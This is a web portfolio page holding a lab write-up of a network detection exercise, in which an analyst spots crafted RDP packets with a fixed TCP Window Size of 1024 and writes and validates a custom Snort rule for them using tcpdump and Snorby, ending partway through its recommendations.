


<file: investigations/pig-rules.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Pig Rules — Investigation, Leishka Pagan</title>
<meta name="description" content="Network intrusion detection engineering. Isolated malicious RDP traffic from baseline behavior using a non-obvious TCP header signature — a fixed Window Size of 1024 bytes — and authored a custom Snort rule with low false positive rate, validated in Snorby.">

<link rel="stylesheet" href="../assets/css/styles.css">

<style>
/* ============================================================
   Investigation detail page — shared template.
   Same skeleton as imperial-memory / samba / oh-my-data / mail-n-trail.
   Candidate for migration into the shared stylesheet later.
   ============================================================ */

/* -- case header ------------------------------------------------ */
.case-header { padding: 3rem 0 2rem; border-bottom: 1px solid var(--border); margin-bottom: 3rem; }
.case-meta { display: flex; flex-wrap: wrap; gap: 1.25rem; font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--text-muted); text-transform: uppercase; letter-spacing: 0.08em; margin-bottom: 1.25rem; }
.case-meta span::before { content: '▸ '; color: var(--accent); }
.case-title { font-size: clamp(1.9rem, 3.6vw, 2.6rem); font-weight: 700; letter-spacing: -0.02em; line-height: 1.15; margin-bottom: 1rem; }
.case-subtitle { font-size: 1rem; color: var(--text-secondary); line-height: 1.7; max-width: 720px; }
.back-link { display: inline-flex; align-items: center; gap: 0.4rem; font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text-muted); margin-bottom: 1.5rem; }
.back-link:hover { color: var(--accent); }

/* -- section rhythm --------------------------------------------- */
.case-section { padding: 2.5rem 0; border-bottom: 1px solid var(--border); }
.case-section:last-of-type { border-bottom: none; }
.case-section h2 { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 1.5rem; }
.case-section h3 { font-size: 1.15rem; font-weight: 600; margin: 2rem 0 0.75rem; color: var(--text); }
.case-section p { color: var(--text-secondary); line-height: 1.8; margin-bottom: 1rem; max-width: 760px; }
.case-section code { font-family: 'Courier New', monospace; font-size: 0.82em; background: rgba(32, 39, 37, 0.05); border: 1px solid var(--border); padding: 0.1rem 0.4rem; border-radius: 3px; color: var(--text); }

/* -- findings table --------------------------------------------- */
.findings { display: flex; flex-direction: column; gap: 0.85rem; margin-top: 1.25rem; }
.finding { display: grid; grid-template-columns: 220px 260px 1fr; gap: 1.5rem; padding: 1.1rem 1.25rem; background: var(--surface); border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: 6px; }
.finding-label { font-family: 'Courier New', monospace; font-size: 0.75rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.05em; font-weight: 600; align-self: start; padding-top: 0.1rem; }
.finding-detail { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text); word-break: break-word; align-self: start; padding-top: 0.1rem; }
.finding-desc { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.7; }

/* -- IOC block -------------------------------------------------- */
.ioc-block { background: var(--surface); border: 1px solid var(--accent-border); border-radius: 6px; padding: 1.25rem 1.4rem; margin: 1.75rem 0 0.5rem; }
.ioc-label { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 0.9rem; }
.ioc-list { list-style: none; font-family: 'Courier New', monospace; font-size: 0.78rem; line-height: 1.9; color: var(--text-secondary); word-break: break-all; }
.ioc-list li strong { color: var(--text); font-weight: 600; margin-right: 0.4rem; }

/* -- tools ------------------------------------------------------ */
.tools { display: flex; flex-direction: column; gap: 0.65rem; margin-top: 0.5rem; }
.tool { display: grid; grid-template-columns: 230px 1fr; gap: 1.5rem; padding: 0.85rem 1.1rem; background: rgba(32, 39, 37, 0.02); border: 1px solid var(--border); border-radius: 5px; }
.tool-name { font-family: 'Courier New', monospace; font-size: 0.8rem; color: var(--text); font-weight: 500; align-self: start; }
.tool-desc { font-size: 0.86rem; color: var(--text-secondary); line-height: 1.65; }

/* -- steps ------------------------------------------------------ */
.steps { display: flex; flex-direction: column; gap: 1rem; margin-top: 0.5rem; }
.step { background: var(--surface); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem 1.4rem; transition: var(--t-border); }
.step:hover { border-color: var(--border-hover); }
.step-head { display: flex; align-items: baseline; gap: 0.85rem; margin-bottom: 0.85rem; flex-wrap: wrap; }
.step-num { font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--accent); font-weight: 600; letter-spacing: 0.08em; }
.step-title { font-size: 0.98rem; font-weight: 600; color: var(--text); }
.step-status { font-family: 'Courier New', monospace; font-size: 0.68rem; letter-spacing: 0.05em; padding: 0.15rem 0.55rem; border-radius: 3px; margin-left: auto; }
.step-status.ok { color: var(--success); background: rgba(138, 160, 107, 0.08); border: 1px solid rgba(138, 160, 107, 0.2); }
.step-status.blocked { color: var(--gate); background: rgba(188, 107, 96, 0.08); border: 1px solid rgba(188, 107, 96, 0.2); }
.step-status.pivot { color: var(--warning); background: rgba(197, 141, 114, 0.08); border: 1px solid rgba(197, 141, 114, 0.2); }
.step-cmd { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text); background: var(--bg); border: 1px solid var(--border); padding: 0.7rem 0.95rem; border-radius: 4px; margin: 0.6rem 0 0.85rem; overflow-x: auto; white-space: pre; line-height: 1.6; }
.step-why { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.7; }
.step-why strong { color: var(--text); font-family: 'Courier New', monospace; font-size: 0.76rem; text-transform: uppercase; letter-spacing: 0.08em; font-weight: 600; margin-right: 0.4rem; }

/* -- pivot callout --------------------------------------------- */
.pivot-callout { background: linear-gradient(to right, rgba(197, 141, 114, 0.06), transparent 70%); border-left: 3px solid var(--warning); padding: 1.1rem 1.3rem; margin: 1.5rem 0; border-radius: 0 6px 6px 0; }
.pivot-callout .block-label { font-family: 'Courier New', monospace; font-size: 0.7rem; color: var(--warning); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 0.5rem; }
.pivot-callout p { color: var(--text); font-size: 0.92rem; margin: 0; line-height: 1.7; }

/* -- recommendations ------------------------------------------- */
.recs { display: flex; flex-direction: column; gap: 1.1rem; margin-top: 0.5rem; }
.rec { padding-left: 1.4rem; border-left: 2px solid var(--accent-border); }
.rec-title { font-size: 0.95rem; font-weight: 600; color: var(--text); margin-bottom: 0.4rem; }
.rec-body { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.75; }

/* -- technical note -------------------------------------------- */
.tech-note { background: var(--surface); border: 1px solid var(--border); border-radius: 8px; padding: 1.75rem 1.9rem; margin-top: 1rem; }
.tech-note .block-label { font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 1rem; }
.tech-note p { max-width: 100%; font-size: 0.92rem; }

/* -- case nav -------------------------------------------------- */
.case-nav { display: grid; grid-template-columns: 1fr auto 1fr; gap: 1rem; padding: 2.5rem 0 4rem; margin-top: 2rem; border-top: 1px solid var(--border); }
.case-nav a { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text-secondary); display: flex; align-items: center; gap: 0.5rem; padding: 0.9rem 1.1rem; border: 1px solid var(--border); border-radius: 5px; transition: var(--t-color), var(--t-border), var(--t-bg); }
.case-nav a:hover { color: var(--accent); border-color: var(--accent-border); background: var(--accent-dim); }
.case-nav .prev { justify-self: start; }
.case-nav .index-link { justify-self: center; }
.case-nav .next { justify-self: end; text-align: right; }
.case-nav .label { color: var(--text-muted); font-size: 0.68rem; text-transform: uppercase; letter-spacing: 0.08em; display: block; margin-bottom: 0.15rem; }

/* -- responsive ------------------------------------------------ */
@media (max-width: 720px) {
  .finding { grid-template-columns: 1fr; gap: 0.5rem; }
  .tool { grid-template-columns: 1fr; gap: 0.35rem; }
  .case-nav { grid-template-columns: 1fr; }
  .case-nav .prev, .case-nav .index-link, .case-nav .next { justify-self: stretch; text-align: left; }
  .step-cmd { font-size: 0.72rem; }
}
</style>
</head>
<body>

<a href="#main" class="skip-link">Skip to content</a>

<nav class="nav" aria-label="Primary">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo">Leishka Pagan</a>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
    <div class="nav-links">
      <a href="../index.html">Home</a>
      <a href="../investigations.html">Investigations</a>
      <a href="../experience.html">Experience</a>
      <a href="../proof.html">Proof</a>
      <a href="../contact.html">Contact</a>
    </div>
  </div>
</nav>


<main id="main">
<div class="container">


<!-- ==========================================================
     CASE HEADER
     ========================================================== -->
<header class="case-header">
  <a class="back-link" href="../investigations.html">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="12" height="12"><polyline points="15 18 9 12 15 6"/></svg>
    All investigations
  </a>

  <div class="case-meta">
    <span>Case 03</span>
    <span>Network &amp; Detection</span>
    <span>TDX Arena — IR Expert</span>
    <span>08 / 13 / 2025</span>
  </div>

  <h1 class="case-title">Pig Rules</h1>
  <p class="case-subtitle">As a SOC analyst at the Flying Piglet post office, the task was to detect a planned hacktivist campaign without flooding on benign RDP traffic. Port-based filtering was too coarse. The real discriminator was sitting in the TCP header — a static Window Size of 1024 bytes across every malicious SYN. That non-default value became the basis of a targeted Snort signature, authored, tested, and validated in Snorby with a low false positive rate.</p>
</header>


<!-- ==========================================================
     EXECUTIVE SUMMARY
     ========================================================== -->
<section class="case-section">
  <h2>Executive Summary</h2>
  <p>Inbound RDP traffic on TCP 3389 contained both legitimate administrative connections and hacktivist probing. Detecting the malicious subset required a discriminator more specific than port number alone. Broad packet capture surfaced a recurring TCP header anomaly: every malicious packet carried a static Window Size of exactly 1024 bytes. Normal TCP sessions negotiate and adjust this value dynamically; a fixed value is a strong signal of crafted traffic — brute-force tools, malware, or command-and-control clients often set Window Size as a hard-coded constant rather than letting the OS calculate it.</p>

  <p>A custom Snort rule was authored against that specific header field (<code>window:1024</code>), configuration-tested with <code>snort -T</code>, deployed, and validated in the Snorby web UI. Alerts fired only for traffic matching the anomaly; the legitimate RDP baseline did not trigger. False positive rate stayed low throughout validation.</p>
</section>


<!-- ==========================================================
     FINDINGS & ANALYSIS
     ========================================================== -->
<section class="case-section">
  <h2>Findings &amp; Analysis</h2>

  <div class="findings">

    <div class="finding">
      <div class="finding-label">Target port</div>
      <div class="finding-detail">TCP 3389 (RDP)</div>
      <div class="finding-desc">Detected consistent inbound RDP traffic. RDP is legitimate administrative protocol; the presence of unsolicited inbound traffic on 3389 pointed at probing, but port alone was not specific enough to isolate malicious from benign.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Packet-level signature</div>
      <div class="finding-detail">TCP Window Size = 1024</div>
      <div class="finding-desc">Recurring, abnormal TCP header field on the malicious stream. Normal sessions adjust Window Size dynamically based on receive buffer and congestion — a fixed value indicates crafted packets, not a negotiated TCP session. This became the discriminator.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Source IP</div>
      <div class="finding-detail">172.29.0.1</div>
      <div class="finding-desc">Attacker source consistently matched every packet carrying the anomalous Window Size. Linking the header anomaly to a single source confirmed the pattern as a targeted attack rather than random background noise — one tool, one host, one signature.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Detection technique</div>
      <div class="finding-detail">Signature-based NIDS<br>(Snort, window:1024)</div>
      <div class="finding-desc">Custom Snort rule matching TCP traffic with Window Size 1024. Targets the packet-level anomaly directly rather than filtering by port, source, or destination — which means the rule continues to fire even if the attacker rotates source IP or moves off port 3389, as long as they keep crafting packets with the same Window value.</div>
    </div>

  </div>

  <div class="ioc-block">
    <div class="ioc-label">IOC quick reference</div>
    <ul class="ioc-list">
      <li><strong>Port:</strong> TCP 3389 (RDP)</li>
      <li><strong>Header signature:</strong> TCP Window Size = 1024</li>
      <li><strong>Source IP:</strong> 172.29.0.1</li>
      <li><strong>Snort SID:</strong> 1000002</li>
      <li><strong>Rules file:</strong> /etc/snort/rules/local.rules</li>
    </ul>
  </div>
</section>


<!-- ==========================================================
     TOOLS & TECHNOLOGIES
     ========================================================== -->
<section class="case-section">
  <h2>Tools &amp; Technologies</h2>

  <div class="tools">

    <div class="tool">
      <div class="tool-name">tcpdump</div>
      <div class="tool-desc">Live packet capture on <code>eth0</code>. Used both as a broad listener to surface the anomaly and as a filtered listener to confirm the signature before committing to a Snort rule. BPF filter on <code>tcp[14:2] = 1024</code> reads the 16-bit Window field at byte offset 14 of the TCP header — faster than post-capture analysis and confirms the pattern at wire level.</div>
    </div>

    <div class="tool">
      <div class="tool-name">Snort IDS</div>
      <div class="tool-desc">Rule engine for signature-based detection. The <code>window:</code> option is the specific keyword that matches against the TCP Window Size field — most Snort rules target payloads, so targeting a header field is the less-obvious design choice that made this rule specific.</div>
    </div>

    <div class="tool">
      <div class="tool-name">Snorby</div>
      <div class="tool-desc">Web UI for Snort alert review. Used to validate the custom rule was firing on the right traffic only — not just that it was firing. The Sensors tab provided event counts and matching packet details for defensibility in reporting.</div>
    </div>

    <div class="tool">
      <div class="tool-name">nano</div>
      <div class="tool-desc">Direct edit of <code>/etc/snort/rules/local.rules</code> to add the custom rule. No IDE overhead; Snort reads the file on startup and a reload picks up changes.</div>
    </div>

    <div class="tool">
      <div class="tool-name">Linux shell utilities</div>
      <div class="tool-desc">Service control, rule deployment, traffic inspection, and configuration testing. <code>snort -T -c</code> validates configuration syntax before activation — cheaper to catch a malformed rule at test time than after deployment.</div>
    </div>

  </div>
</section>


<!-- ==========================================================
     INVESTIGATION PROCESS
     ========================================================== -->
<section class="case-section">
  <h2>Investigation Process</h2>

  <p>Five steps. The defining move is step 2 — not authoring the rule, but recognizing the anomaly that makes the rule possible. Detection engineering rewards the analyst who sees the signature before the tool is told to look for it.</p>


  <div class="steps">

    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 01</span>
        <span class="step-title">Establish environment &amp; read on-box guidance</span>
        <span class="step-status ok">Snort VM confirmed</span>
      </div>
      <div class="step-cmd">whoami
pwd
ls
cat README
hostname -I</div>
      <p class="step-why"><strong>Why:</strong> Confirm identity, working directory, and the challenge's own on-box documentation. The <code>README</code> specified where custom rules go (<code>/etc/snort/rules/local.rules</code>) and how to invoke Snort in test mode. Reading it up front is faster than reverse-engineering the expected paths.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 02</span>
        <span class="step-title">Capture and filter live traffic</span>
        <span class="step-status pivot">Window Size 1024</span>
      </div>
      <div class="step-cmd"># Broad capture — surface the anomaly
sudo tcpdump -i eth0 tcp

# BPF filter — confirm the signature at wire level
sudo tcpdump -i eth0 tcp and 'tcp[14:2] = 1024'</div>
      <p class="step-why"><strong>Why:</strong> Broad capture first to see what traffic actually looks like — hypotheses about malicious behavior survive or die against the real packet stream. Observed recurring SYN packets from <code>172.29.0.1</code> with a static TCP Window Size of 1024. The BPF filter confirmed it at wire level: reading the 16-bit Window field at offset 14 of the TCP header isolated the malicious stream cleanly. That this value is fixed across every malicious packet — rather than adjusted per-session — is the anomaly.</p>
    </div>


    <div class="pivot-callout">
      <div class="block-label">Why a static Window Size is an anomaly</div>
      <p>TCP Window Size controls how much unacknowledged data a receiver will accept. Real sessions negotiate it during the handshake and adjust it dynamically based on the receiver's buffer state and the network's congestion signals — values drift as the session progresses. A <em>fixed</em> value across every SYN from the same source, every time, is a strong signal that packets are being crafted by a tool rather than originating from a real TCP stack. Brute-forcers, scanners, and C2 clients commonly hard-code Window Size to avoid the cost of a full stack implementation. 1024 specifically is a common choice because it's a round power of two and small enough to keep crafted packets compact. Using it as a signature works precisely because legitimate RDP clients almost never emit it.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 03</span>
        <span class="step-title">Author the Snort rule</span>
        <span class="step-status ok">SID 1000002 added</span>
      </div>
      <div class="step-cmd">nano /etc/snort/rules/local.rules

# Added:
alert tcp any any -&gt; any any (msg:"TCP Window = 1024 (may not fire)"; \
    sid:1000002; rev:1; window:1024;)</div>
      <p class="step-why"><strong>Why:</strong> Rule targets the <code>window:</code> keyword directly — the TCP Window Size field, not a payload pattern. <code>any any -&gt; any any</code> is intentional: port and IP are not part of the signature, the crafted-packet anomaly is. That means the rule continues to fire even if the attacker rotates source IP or moves off port 3389, as long as the crafted Window Size persists. <code>sid:1000002</code> is in the local SID range reserved for custom rules, avoiding collision with shipped signatures.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 04</span>
        <span class="step-title">Configuration test and run</span>
        <span class="step-status ok">Validated</span>
      </div>
      <div class="step-cmd"># Syntax check before deploying
sudo snort -T -c /etc/snort/snort.conf

# Run quietly and capture alerts
sudo snort -c /etc/snort/snort.conf -q</div>
      <p class="step-why"><strong>Why:</strong> <code>-T</code> validates every loaded configuration file and rule syntactically without processing live traffic — catching a malformed rule here costs a second; catching it after a live deploy costs whatever alerts it missed in the meantime. <code>-q</code> suppresses per-packet noise so the alert stream is readable in a terminal session.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 05</span>
        <span class="step-title">Validate in Snorby</span>
        <span class="step-status ok">Flag recovered</span>
      </div>
      <div class="step-cmd"># Snorby → Sensors tab
# Confirmed: alerts only on malicious RDP traffic matching the signature
# Benign RDP baseline did not trigger
# FLAG retrieved from alert detail</div>
      <p class="step-why"><strong>Why:</strong> A rule that fires is not the same as a rule that fires correctly. Snorby's alert detail provides timestamps, matching packet data, and aggregate event counts — enough to confirm the rule is scoped to the malicious stream and that benign RDP is not being picked up. Low false positive rate confirmed. The challenge flag was retrieved from the alert metadata itself.</p>
    </div>

  </div>
</section>


<!-- ==========================================================
     RECOMMENDATIONS
     ========================================================== -->
<section class="case-section">
  <h2>Recommendations</h2>

  <div class="recs">

    <div class="rec">
      <div class="rec-title">Deploy the validated rule to production</div>
      <div class="rec-body">The <code>window:1024</code> signature fired cleanly against the malicious stream without false positives on the benign baseline. Rules that pass that bar in lab validation should graduate to production IDS with the same SID, so detection history remains continuous across environments.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Monitor RDP end-to-end, not just at a single layer</div>
      <div class="rec-body">A header-level signature catches crafted traffic. It does not catch legitimate-looking authenticated RDP abuse. Pair the rule with authentication log monitoring (failed login spikes, unusual source IP geography) and firewall-level rate limiting on 3389 — defense in depth is what makes a detection rule durable.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Correlate Snort alerts into the SIEM</div>
      <div class="rec-body">Individual alerts are useful; correlated alerts answer questions. Forward Snort events into Splunk or the equivalent SIEM so the <code>window:1024</code> hits cross-reference with Windows authentication logs, firewall deny logs, and endpoint telemetry from the same source IP. That cross-view turns "someone crafted bad RDP packets" into "someone crafted bad RDP packets and then authenticated successfully from a different IP."</div>
